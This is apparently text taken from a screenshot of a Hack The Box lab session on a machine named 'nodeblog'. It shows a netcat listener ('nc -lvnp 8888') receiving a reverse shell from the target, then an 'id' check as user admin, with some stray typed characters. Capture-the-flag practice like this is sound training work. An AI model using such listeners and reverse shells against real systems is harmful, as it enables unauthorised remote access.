 ┌──(kali㉿kali)-[~/htb/nodeblog]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
awdawdconnect to [10.10.14.39] from (UNKNOWN) [10.129.96.160] 54922
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$ id
awdawdid
awdawdid: command not found
admin@nodeblog:/opt/blog$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$